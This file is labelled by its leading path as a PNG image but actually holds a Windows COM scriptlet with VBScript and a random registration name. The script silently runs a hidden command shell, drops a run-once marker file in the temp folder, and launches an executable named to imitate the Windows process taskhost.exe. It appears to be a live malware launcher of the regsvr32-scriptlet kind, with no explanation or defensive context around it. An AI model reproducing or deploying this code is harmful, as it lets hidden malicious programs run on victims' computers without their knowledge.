 <?XML version="1.0"?>
<scriptlet>
<registration
description="fjzmpcjvqp"
progid="fjzmpcjvqp"
version="1.00"
classid="{204774CF-D251-4F02-855B-2BE70585184B}"
remotable="true"
>
</registration>
<script language="VBScript">
<![CDATA[
Set objShell = CreateObject("WScript.Shell")
objShell.Run "cmd /c IF EXIST ""%TeMp%\block.txt"" (exit) ELSE (copy NUL ""%TeMp%\block.txt""
& start %temp%\taskhost.exe)",0,True
Set objShell = Nothing
]]>
</script>
</scriptlet>